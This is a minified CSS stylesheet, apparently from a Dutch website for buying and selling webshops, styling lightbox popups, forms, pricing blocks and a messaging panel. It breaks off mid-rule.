.mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset rgba(0,0,0,0)}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px)and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}input[type=text],input[type=password],input[type=number],textarea,textarea.form-control,select{height:50px;margin:0;padding:0 20px;vertical-align:middle;background:#fff;border:1px solid #ddd;font-family:"Roboto",sans-serif;font-size:15px;font-weight:300;line-height:50px;color:#888;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s}textarea,textarea.form-control{padding-top:10px;padding-bottom:10px;line-height:30px}input[type=text]:focus,textarea:focus,textarea.form-control:focus{outline:0;background:#fff;border:1px solid #bbb;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}input[type=text]:-moz-placeholder,textarea:-moz-placeholder,textarea.form-control:-moz-placeholder{color:#888}input[type=text]:-ms-input-placeholder,textarea:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{color:#888}input[type=text]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{color:#888}button.btn,.btn{position:relative;height:50px;margin:0;padding:0 20px;vertical-align:middle;background:#47ab2e;border:0;font-family:"Nunito Sans";font-size:16px;font-weight:600;line-height:50px;color:#fff;border-radius:40px;text-shadow:none;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s;min-width:200px}button.btn:hover{opacity:.6;color:#fff}button.btn:active{outline:0;opacity:.6;color:#fff;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}button.btn:focus{outline:0;opacity:.6;background:#019299;color:#fff}button.btn:active:focus,button.btn.active:focus{outline:0;opacity:.6;background:#019299;color:#fff}#onesignal-bell-container{display:none !important}hr{border-color:#ede}.top-path{width:90%;text-align:left;color:#ccc;margin-left:15px;clear:both}.top-path a{color:#666;border-bottom:solid #bbb 1px}.top-path ol{list-style:none;display:inline;padding:0;margin:0}.top-path li{display:inline}.container{padding-right:0 !important;padding-left:0 !important}.row{margin-right:0;margin-left:0}html,body{-webkit-overflow-scrolling:auto}body{font-family:"Nunito Sans";font-size:16px;font-weight:300;color:#4d555c;line-height:26px;text-align:center;background-color:#fff;font-display:swap}*{font-display:swap}strong{font-weight:600}a,a:hover,a:focus{color:#fa800a;text-decoration:none;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.navbar-nav>li>a,.menu-p{color:#272f3a;height:95px;padding-top:39px;font-family:"Nunito Sans";font-size:16px}.is-sticky .navbar-nav>li>a,.is-sticky .menu-p{height:70px;padding-top:27px}.navbar-nav li.active{border-bottom:solid #fa800a 2px}.menu-p{color:#fb9838;font-size:12px;font-family:"Nunito Sans"}.menu-p:hover{color:#eee}.menu-p i{font-size:16px;display:inline-block}h1{margin-top:30px;line-height:50px;font-family:"Nunito Sans";margin-bottom:0;color:#2f3945;font-weight:500;font-size:36px;text-transform:none;margin-left:0}h2{margin-top:10px;font-weight:100;color:#2f3945;line-height:50px;font-family:"Nunito Sans";margin-bottom:0}.page-first-container{padding-bottom:20px;height:200px}.content-section-head{padding-top:40px}h3{font-size:22px;font-weight:300;color:#2e3844;line-height:30px}img{max-width:100%}.medium-paragraph{font-size:18px;line-height:32px}.blue{color:#019299}::-moz-selection{background:#019299;color:#fff;text-shadow:none}::selection{background:#019299;color:#fff;text-shadow:none}.section-container{margin:0 auto;padding-bottom:80px}.section-container-gray-bg{background:#f8f8f8;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.section-container-image-bg,.section-container-image-bg h2,.section-container-image-bg h3{color:#fff}.section-container-image-bg .divider-1 span{background:#fff}.btn-link-1{position:relative;display:inline-block;height:50px;margin:0 5px;padding:16px 20px 0 20px;background:#019299;font-size:16px;font-weight:300;line-height:16px;color:#fff;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.btn-link-1:hover,.btn-link-1:focus,.btn-link-1:active{outline:0;opacity:.6;color:#fff}.btn-link-1:before{content:"";position:absolute;top:50%;left:0;width:100%;height:50%;background:rgba(0,0,0,.1)}.btn-link-2{display:inline-block;height:50px;margin:0 5px;padding:15px 20px 0 20px;background:rgba(0,0,0,.3);border:1px solid #fff;font-size:16px;font-weight:300;line-height:16px;color:#fff;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.btn-link-2:hover,.btn-link-2:focus,.btn-link-2:active,.btn-link-2:active:focus{outline:0;opacity:.6;background:rgba(0,0,0,.3);color:#fff}.btn-sell{position:relative;display:inline-block;height:50px;margin:0 5px;padding:16px 30px 0 30px;font-size:16px;font-weight:300;line-height:16px;color:#fff;border-radius:50px;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.btn-buy:hover{color:#fff;background:#3d7ef7}.btn-sell{background:#1abf3c}.btn-sell:hover{background:#06ab28;color:#fff}.btn-buy{display:inline-block;height:45px;margin:0;padding:15px 30px 0 30px;font-size:15px;font-weight:300;line-height:16px;color:#fff;background-color:#485464;margin-left:10px;margin-right:10px;margin-top:-23px;min-width:100px}@media only screen and (max-width: 767px){.btn-buy{margin-top:0;margin-left:0;margin-bottom:10px}}.btn.btn-orange{background-color:#fa800a}p .btn{display:inline-block}.divider-1 span{display:inline-block;width:200px;height:1px;background:#ddd}.modal-content{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;text-align:left}.modal-body{padding:0 25px 15px 25px}.modal-body img{margin-bottom:15px}.modal-header{padding:25px 25px 15px 25px}.modal-footer{padding:15px 25px 25px 25px}.modal-header,.modal-footer{border:0}.modal-header .close{font-size:36px;color:#888;font-weight:300;text-shadow:none;opacity:1}.modal-footer button{height:50px;margin:0;padding:0 20px;background:none;border:1px solid #888;font-size:16px;font-weight:300;color:#888;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.modal-footer button:hover{outline:0;opacity:.6;background:none;border:1px solid #888;color:#888}.modal-footer button:focus,.modal-footer button:active:focus,.modal-footer button.active:focus{outline:0;opacity:.6;background:none;border:1px solid #888;color:#888;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.modal-footer button:before{background:none}.pre-header{background-color:#2f3945;color:#eee;font-size:13px;height:34px;margin-left:-1px;margin-top:-1px;margin-right:-1px;padding-top:4px}.pre-header .container{text-align:left;padding-top:0px}.pre-header .login{float:right}.inner-bg{padding:0px 0 20px 0}.body- .top-content,.body-fr .top-content,.body-aanmelden .top-content{min-height:600px;min-height:100%;position:relative}.body- .top-content .text,.body-fr .top-content .text,.body-aanmelden .top-content .text{padding-top:220px}.body- .top-content .description,.body-fr .top-content .description,.body-aanmelden .top-content .description{margin:20px 0 10px 0}.body- .top-content .description p,.body-fr .top-content .description p,.body-aanmelden .top-content .description p{opacity:.8}.body- .top-content:after,.body-fr .top-content:after,.body-aanmelden .top-content:after{display:block;width:100%;background-image:url(https://www.webshopovername.nl/website/static/webshopkopen/bensandergray4.jpg);opacity:.6;min-height:600px;content:"";position:absolute;top:100px;z-index:-1;background-repeat:no-repeat;background-position:-320px 0}@media only screen and (max-width: 767px){.body- .top-content:after,.body-fr .top-content:after,.body-aanmelden .top-content:after{top:76px;background-image:url(/website/static/webshopkopen/bensandergray_r.jpg)}}@media only screen and (max-width: 767px){.body-.picswitch-1 .top-content:after{background-position:-1087px 0px}.body-.picswitch-2 .top-content:after{background-position:-481px 0px}.wstk-top{padding-left:15px;background-color:#f2f3f4;width:100%;height:200px}}.homepage-bg{min-height:505px}.logo-bar a.partners{display:inline-block;width:418px;height:36px;background-image:url(subhero_logos.png);margin-top:14px;margin-left:60px}@media only screen and (max-width: 767px){.logo-bar a.partners{width:80vw;background-size:contain;background-repeat:no-repeat;margin-left:auto}}.logo-bar{height:66px;background-color:rgba(77,84,95,.9);text-align:left}@media only screen and (max-width: 767px){.logo-bar{height:auto;background-color:#61666d}.logo-bar .btn{margin-top:10px;margin-bottom:10px}}@media only screen and (max-width: 767px){.logo-bar .container{text-align:center}}.top-content{min-height:100%;position:relative}.top-content:after{background-image:url(/website/static/webshopkopen/headerall2.jpg);display:block;width:100%;min-height:500px;content:"";position:absolute;top:-14px;z-index:-1;filter:brightness(1);background-repeat:no-repeat;background-position:center center}@media only screen and (max-width: 767px){.top-content:after{display:none}}.body-profiel .top-content:after{background-image:none}@media only screen and (max-width: 767px){.content-header{background-color:#f2f3f4}}.top-big-link{text-align:left}.hp-free{padding-left:20px;padding-top:10px;color:#111;font-family:"Caveat",cursive;font-size:1.3em}.hp-free em{font-size:.8em}.introtext.text h1.fadeInLeftBig{text-align:left;line-height:2.3em;font-size:38px;font-weight:400;margin-bottom:10px}.registration .form-box{top:50px;left:50%;margin-left:-300px;width:600px;background-color:#394657;color:#fff;padding:50px}.registration .form-box h3{color:#fff}.registration .form-box input{background-color:#fff;color:#333}.registration .form-box label{text-align:left}.registration .form-box .form-group{position:relative;float:left;width:100%}.registration .form-box .form-group.error-msg:after{position:absolute;content:"verplicht veld";right:0;color:#fff;background:red;bottom:0;font-size:.8em;padding:0 3px 0 3px}.registration .form-box .form-group.error-msg.group-street:after{content:"huisnummer en straat verplicht"}.form-bottom input,.form-bottom textarea{background:none;color:#fff;border:solid #8b959f 1px;border-radius:4px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}input[type=date]{padding-left:17px}.form-bottom form textarea{height:100px}.form-bottom form .form-links{display:inline-block;width:275px;text-align:right;vertical-align:top}.form-bottom form .form-links a{color:#888}.form-bottom form .form-links a:hover,.form-bottom form .form-links a:focus{color:#888;border-bottom:1px dotted #888}.features{padding-bottom:30px}.features-box{padding-top:15px;padding-bottom:15px}.features-box-gray{background:#f8f8f8}.features-box .features-box-icon{font-size:80px;color:#019299;line-height:80px}.features-box h3{margin-top:15px}.more-features-container{padding-bottom:60px}.more-features-box{margin-top:30px;margin-bottom:20px}.more-features-box-text{margin-top:40px;padding-left:30px;overflow:hidden;text-align:left}.more-features-box-text:first-child{margin-top:20px}.more-features-box-text-left{padding-left:0;padding-right:30px}.more-features-box-text-icon{float:left;width:60px;height:60px;padding-top:6px;background:#019299;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;font-size:40px;color:#fff;line-height:40px;text-align:center}.more-features-box-text h3{float:right;width:86%;margin-top:0}.more-features-box-text-description{float:right;width:86%}.always-beautiful-container{padding-bottom:60px;background:#efefef}.call-to-action-container{background-image:none;background-color:#394657;padding-top:80px;padding-bottom:80px;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.call-to-action-container .row{margin-left:0;margin-right:0}.call-to-action-container blockquote{padding:40px;border-left:none;font-size:15px;font-weight:400;font-style:italic;line-height:1.7em;display:block;float:left;width:100%;background-repeat:no-repeat;background-position:26px 24px;position:relative;min-height:210px;margin:0;background-color:#fff;border-radius:5px}.call-to-action-container blockquote i.fa{display:block;font-size:2em;position:absolute;top:.5em}.call-to-action-container blockquote:after{display:block;content:"„";width:0;height:0;position:absolute;top:-3px;left:10px;font-size:75px;font-weight:600;font-family:"Nunito Sans";color:#ccc}.call-to-action-container blockquote cite{display:block;color:#fa800a}@media only screen and (max-width: 767px){.call-to-action-container{padding-top:40px;padding-bottom:40px}.call-to-action-container blockquote{margin-bottom:15px}}.rate-intro{text-align:left;padding-top:40px;padding-bottom:40px}.rate-intro .col-md-6{margin-top:20px}.rate-intro h2,.over-wsk h2,.hp-knowledgebase h2,.hp-news h2{padding-left:15px;position:relative;margin-bottom:10px}.rate-intro h2:after,.over-wsk h2:after,.hp-knowledgebase h2:after,.hp-news h2:after{display:block;content:"";bottom:-5px;left:0px;background-color:#fa800a;height:4px;width:50px;position:absolute}@media only screen and (max-width: 767px){.rate-intro h2:after,.over-wsk h2:after,.hp-knowledgebase h2:after,.hp-news h2:after{left:10px;height:2px}}@media only screen and (max-width: 767px){.rate-blocks .col-md-4 .rp,.rate-blocks .col-md-3 .rp{margin:0 !important;margin-bottom:15px !important}}.rate-blocks.tarifs{text-align:center;margin-left:-15px}.rate-blocks.tarifs .col-md-4 .rp,.rate-blocks.tarifs .col-md-3 .rp{margin:0;height:880px}.rate-blocks.tarifs .col-md-4 .rp .btn,.rate-blocks.tarifs .col-md-3 .rp .btn{display:block;position:absolute;bottom:30px;left:15px;right:15px}.rate-blocks.tarifs .col-md-4 .rp.small,.rate-blocks.tarifs .col-md-3 .rp.small{height:500px}.rate-blocks.tarifs .col-md-4 .rp.offer,.rate-blocks.tarifs .col-md-3 .rp.offer{height:340px;margin-top:40px;background-color:#394657}.rate-blocks.tarifs .col-md-4 ul,.rate-blocks.tarifs .col-md-3 ul{padding-left:20px}.rate-blocks .col-md-4 .rp,.rate-blocks .col-md-3 .rp{box-shadow:1px 1px 5px rgba(0,0,0,.5);position:relative;background-color:#f2f3f4;margin:10px;height:800px;padding-top:30px}.rate-blocks .col-md-4 .rp .btn,.rate-blocks .col-md-3 .rp .btn{display:block;position:absolute;bottom:30px;left:30px;right:30px}.rate-blocks .col-md-4 .rp h2,.rate-blocks .col-md-3 .rp h2{font-size:28px;font-weight:600;margin-bottom:0;line-height:28px}.rate-blocks .col-md-4 .rp h3,.rate-blocks .col-md-3 .rp h3{color:#fa800a;color:#fa800a;margin-top:0;font-size:18px;font-weight:600}.rate-blocks .col-md-4 .rp h4,.rate-blocks .col-md-3 .rp h4{font-size:14px}.rate-blocks .col-md-4 .rp.offer,.rate-blocks .col-md-3 .rp.offer{padding-top:50px}.rate-blocks .col-md-4 .rp.offer h2,.rate-blocks .col-md-4 .rp.offer h3,.rate-blocks .col-md-4 .rp.offer h4,.rate-blocks .col-md-3 .rp.offer h2,.rate-blocks .col-md-3 .rp.offer h3,.rate-blocks .col-md-3 .rp.offer h4{color:#fff}.rate-blocks .col-md-4 .rp.offer h4,.rate-blocks .col-md-3 .rp.offer h4{margin-top:20px}.rate-blocks .col-md-4 .rp.offer .btn,.rate-blocks .col-md-3 .rp.offer .btn{background-color:#fa800a}.rate-blocks .col-md-4 .rp ul,.rate-blocks .col-md-3 .rp ul{text-align:left}.rate-blocks .col-md-4 .rp ul li,.rate-blocks .col-md-3 .rp ul li{padding-left:25px;padding-right:20px;list-style:none;position:relative;font-size:14px;margin-bottom:5px;color:#444}.rate-blocks .col-md-4 .rp ul li:before,.rate-blocks .col-md-3 .rp ul li:before{content:"";display:block;color:#47ab2e;position:absolute;left:0;top:7px;background-image:url(check-green.png);width:15px;height:11px}.rate-blocks .col-md-4 .rp ul li.not-included,.rate-blocks .col-md-3 .rp ul li.not-included{color:#aaa}.rate-blocks .col-md-4 .rp ul li.not-included:before,.rate-blocks .col-md-3 .rp ul li.not-included:before{background-image:none}.rate-blocks .col-md-4 .rp.small,.rate-blocks .col-md-3 .rp.small{height:480px}.rate-blocks .col-md-4 .rp.offer,.rate-blocks .col-md-3 .rp.offer{height:280px;margin-top:40px;background-color:#394657}.rate-blocks .col-md-4 .rp.offer,.rate-blocks .col-md-4 .rp.small,.rate-blocks .col-md-3 .rp.offer,.rate-blocks .col-md-3 .rp.small{margin-left:0}.rate-blocks .col-md-4 .rp.last-child,.rate-blocks .col-md-3 .rp.last-child{margin-right:0}.about-us-container{padding-bottom:65px;background-color:#efefef}.about-us-container .container .row{padding:15px}@media only screen and (max-width: 767px){.about-us-container{padding-bottom:30px}}.over-wsk{color:#272f3a;padding-top:50px;background-color:#efefef;margin-top:50px;text-align:left}.over-wsk h2{margin-left:-15px}.over-wsk p{margin-top:20px}.about-us-box{color:#2d3945;padding-top:30px;padding-bottom:15px;padding-left:100px;text-align:left;position:relative}.about-us-box .about-us-photo{position:absolute;width:92px;height:92px;left:0;top:0}.about-us-box .about-us-photo img{-moz-border-radius:80px;-webkit-border-radius:80px;border-radius:50%;margin-top:31px;width:92px;height:92px}.about-us-box .about-us-role{margin-top:-14px;font-size:11pt;color:#fa800a}.about-owners{text-align:left;position:relative;padding-right:135px}.about-owners:before{position:absolute;content:"";width:100px;height:142px;background-image:url(webshopovernamehandboek_small.png);right:30px;top:0;transform:rotate(-7deg)}.about-owners:after{position:absolute;content:"";width:100px;height:142px;background-image:url(webshopovernamehandboek_small.png);right:11px;top:14px;transform:rotate(8deg)}@media only screen and (max-width: 767px){.about-owners{padding:0;padding-right:135px}.about-owners:before,.about-owners:after{width:80px;height:113px;background-size:cover}}ul.navbar-nav{float:right}.dropdown-menu{background-color:#fff;background-color:hsla(0,0%,100%,.8);border:solid #999 1px;border:solid rgba(150,150,150,.5) 1px}.menu-login{float:right;display:block;color:#eee}.menu-p{float:right;display:block;height:20px;padding-left:4px;padding-top:0px;margin-left:0px;font-size:14px}.menu-account-drop{display:none;background-color:#fff;box-shadow:2px 2px 3px rgba(0,0,0,.5);padding:10px;padding-top:5px;padding-bottom:5px;border-radius:3px;top:29px;margin-left:20px;position:absolute}.menu-account-drop a{color:#ff6908;padding:5px}.menu-account-drop.stay{display:block;z-index:9999}.menu-a{display:block;float:right;margin-left:10px}.menu-a:hover .menu-account-drop{display:block}.menu-register{float:right;color:#fff;margin-left:19px;text-transform:none;background-color:#47ab2e;padding-left:20px;padding-right:20px;border:0;font-size:12px;font-weight:600;font-family:"Nunito Sans";height:34px;padding-top:3px;margin-top:-4px;text-decoration:underline}.menu-messagecount{float:right;display:block;color:#fff;padding-left:-1px;padding-top:1px;margin-left:5px;text-transform:none;background-color:#fa800a;border-radius:20px;height:19px;width:19px;line-height:17px;font-size:11px;text-align:center}.aanmelden .backstretch{opacity:.5}.introtext h1{text-transform:none !important}.introtext p{margin:0;color:#000}.introtext section{line-height:50px;font-weight:400;word-wrap:break-word}.tabs{padding-top:60px}.tab-pane{width:100%;background-color:#fff}.tab-content{background-color:#fff;float:left;width:100%;padding-right:1em}.shop-item{border:none;background:none;width:110px;height:110px;margin:0;padding:0;margin-right:10px;margin-top:10px}.shop-item .pic{font-size:0;font-size:3em;width:110px;margin-top:0;height:100px;padding-top:.3em;color:#2e3845;display:inline-block}.icontainer{width:100%;text-align:center;float:left;background:#fff;border:solid #ccc 1px;margin-top:10px}.shop-item .typcn{display:block;float:left;font-weight:900;font-size:10px;padding-left:3px;color:#2e3845}.shop-item .price{font-size:13px;background:#a4a4a4;display:block;float:right;margin-right:-23px;color:#fff;padding:0 10px 0 10px;font-weight:bold}.shop-item p{font-size:12px;text-align:left;display:block;float:left;line-height:1.4em;margin-top:1em}.shop-item .btn{display:block;float:left;height:40px;width:auto;padding-top:10px;font-size:.8em;margin-left:0}.nav-tabs{margin-top:60px}.nav-tabs li.active a{color:#fa800a;border:none;border-bottom:solid #fa800a 2px}.nav-tabs li a{background:#fff;border:none;cursor:pointer;color:#999;padding-left:20px;padding-right:20px}.nav-tabs li.active>a:hover{border-top:none;border-left:none;border-right:none;background:none;border-bottom:solid #fa800a 2px;color:#fa800a}.hp-shops .col-sm-9{padding-right:60px}.content-page{text-align:left}.content-page .content-row .col-sm-9{padding-right:60px}@media only screen and (max-width: 1200px){.content-page .content-row .col-sm-9{padding-right:50px}}@media only screen and (max-width: 1000px){.content-page .content-row .col-sm-9{padding-right:40px}}@media only screen and (max-width: 800px){.content-page .content-row .col-sm-9{padding-right:20px}}.author{border-bottom:solid #ccc 1px;box-shadow:1px 1px 5px rgba(0,0,0,.2);line-height:1.4em;width:300px;float:right;background-color:#f5f6fa;padding:10px;margin-left:20px}@media only screen and (max-width: 767px){.author{width:100%;margin-top:0}}.author img{width:50px;height:50px;border-radius:25px;float:left;margin-right:10px}.bio-text{clear:both;font-style:italic;font-size:.9em;padding-left:10px;padding-top:15px}.logos{padding-bottom:10px}.logos img{max-width:109px;margin:15px;filter:grayscale(1)}.registration,.thankyou,.msg-detail,.errorbox,.value{display:absolute;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);z-index:9999}.registration{z-index:9999}.value{text-align:center}.vform{background-size:cover;color:#333;margin-top:10px;padding:15px;padding-bottom:90px;max-width:645px;bottom:0;top:0px;display:inline-block;padding-top:30px;font-size:16px;z-index:999;text-align:left;overflow-y:auto}.vform h1{margin-top:10px;color:#fa800a;margin-bottom:0}.vform input[type=text],.vform textarea,.vform select,.vform input[type=number]{background:none;color:#333;border:solid #8b959f 1px;border-radius:4px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:2px;width:320px}.vform label{display:inline-block;max-width:100%;margin-bottom:5px;width:290px;font-weight:normal}.vform .closebutton{float:right;margin-top:-10px;color:#666}.vform .closesmall{color:#666;font-size:.8em;text-decoration:underline;margin-top:10px}#valForm{overflow:auto}@media only screen and (max-width: 600px){#valForm{position:fixed;top:0;left:0;right:0;bottom:0;overflow:auto;border-radius:0}#valForm .vform{margin:0;padding-top:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%}}.thankyou .box,.errorbox .box{width:400px;height:200px;top:40%;left:50%;margin-left:-200px;background:#fff;color:#434343;position:absolute;border-radius:10px;box-shadow:10px 10px 10px;padding-top:30px;font-size:20px;z-index:999}table.table.messages .new{background-color:#f2f2f2}.msg-detail .box{max-width:1200px;height:100%;top:0;margin:auto;background:#fff;color:#434343;position:absolute;border-radius:2px;box-shadow:10px 10px 10px;padding-top:0px;font-size:18px;z-index:999;text-align:center;position:relative;overflow:hidden}.msg-detail .box .system-msg{font-style:italic;font-size:.9em;display:block}.msg-detail{overflow:auto}.msg-detail .banner-bar{display:none}.msg-detail.banner .banner-bar{display:block;position:absolute;top:40px;background-color:#f9ebdc;border-bottom:solid #fbdbb8 1px;width:100%;font-size:.9em;height:30px;overflow:hidden}.msg-detail .status-banner-bar{display:none}.msg-detail.statusbanner .status-banner-bar{display:block;position:absolute;top:40px;background-color:#fbdbb8;width:100%;font-size:.9em}.msg-detail.statusbanner .status-banner-bar{top:80px}.msg-detail .bar{background-color:#f2f2f2;padding:5px;padding-left:20px;color:#434343;height:40px;border-bottom:solid #ddd 1px;text-align:left;border-top-left-radius:2px;border-top-right-radius:2px;position:absolute;top:0;left:0;right:0}.msg-detail .bar .msg-detail-close{display:block;float:right;margin-right:10px;width:10px;height:10px}.msg-detail .msg-menu{margin:0px;text-align:left;padding:0px;position:absolute;top:40px;left:0px;right:0px;overflow:hidden;height:40px}.msg-detail .msg-menu.open{z-index:9999;height:auto;background-color:#fff;border-bottom:solid #ccc 1px}.msg-detail .msg-menu.open a{border-bottom:solid #ccc 1px;border-top:solid #eee 1px}.msg-detail .msg-menu a{display:inline-block;border-right:solid #ccc 1px;padding:4px 15px 0 15px;margin:0;font-size:.9em;color:#444;height:40px}.msg-detail .msg-menu a .fa{margin-right:4px;font-size:.9em}.msg-detail .msg-menu a.active{color:#fa800a;border-bottom:solid #fa800a 2px;background-color:#f9dcbe}.msg-detail .msg-menu a:hover{background-color:#f9dcbe}.msg-detail .msg-menu a.credit-check.disabled,.msg-detail .msg-menu a.credit-check.disabled:hover{background-color:#fff;color:#ccc}.msg-detail.banner .msg-menu{top:70px}.msg-detail .msg-iframe{position:absolute;top:0;left:0;right:0;width:100%;bottom:0;border:0;height:calc(100vh - 100px)}.msg-detail .msg-content{margin:0px;min-height:300px;text-align:left;padding:13px;padding-bottom:30px;position:absolute;top:80px;left:0px;right:0px;bottom:140px;overflow-y:scroll}.msg-detail .msg-other-tab{margin:0px;border-top:solid #ccc 1px;min-height:300px;text-align:left;padding:13px;position:absolute;top:80px;left:0px;right:0px;bottom:0px;overflow-y:scroll}.msg-detail .msg-menu a.msg-menu-more{display:none}@media only screen and (max-width: 767px){.msg-detail .msg-menu a.msg-menu-more{display:block;width:30px;float:right;width:40px;padding-right:10px;border-left:solid #ccc 1px}}.msg-detail.banner .msg-content,.msg-detail.statusbanner .msg-content,.msg-detail.banner .msg-tab{top:110px}.msg-detail.banner.statusbanner .msg-content{top:140px}@media only screen and (max-width: 767px){.msg-detail.banner .msg-content,.msg-detail.statusbanner .msg-content,.msg-detail.banner .msg-tab{top:80px}.msg-detail.banner.statusbanner .msg-content{top:80px}.msg-detail .msg-menu,.msg-detail.banner .msg-menu{top:40px}.shop-item{margin-left:0}.file-upload-table tr.nobg{display:none}.file-upload-table tr{display:block;float:left;width:100%;border-bottom:solid #ccc 2px}.file-upload-table td{width:33%;float:left;overflow:hidden;height:30px;border:none !important}.file-upload-table td:first-child{width:100%;font-weight:500}.choice-box{width:100% !important;left:0 !important;margin-left:0 !important;top:10% !important}body.iphone-block{height:90%;-webkit-overflow-scrolling:touch !important;overflow:scroll !important}}.msg-detail .box table{background:#fff;margin-bottom:0;font-size:.9em;box-shadow:2px 1px 5px rgba(0,0,0,.1);margin:10px}.msg-detail .box table tr>td{padding:1px;padding-left:10px;padding-right:10px}.msg-detail .box table tr>td.label{font-size:.9em;color:#666;font-weight:normal}.msg-detail .box table.nda tbody>tr>td{padding:5px}.msg-detail .box table .btn.btn-secondary{font-weight:200;border:none;color:#fa800a;padding:0}.msg-detail .box table .btn.btn-secondary:before{content:"»";margin-right:6px}.msg-detail table td{text-align:left;padding-bottom:1px;padding-top:1px}.msg-detail textarea{display:block;float:left;background:#f9f9f9;width:calc(100% - 50px);padding:9px;height:100px}.msg-detail textarea:focus{background:#fff}.msg-detail .extra-buttons{position:absolute;bottom:112px;left:50%;width:250px;height:50px;margin-left:-125px;background-color:#fff;border:solid #ccc 1px;border-bottom:none;padding:4px;border-top-left-radius:20px;border-top-right-radius:20px;box-shadow:0 0 0 2px rgba(100,100,100,.1);font-size:.9em}.msg-detail .extra-buttons:hover{bottom:125px;transition:all .3s}.msg-detail .extra-buttons a{display:inline-block;padding:1px 1px}@media only screen and (max-width: 767px){.msg-detail .extra-buttons{bottom:83px}}.msg-detail .buttons{float:right;width:45px;position:relative;height:100px}.msg-detail .buttons 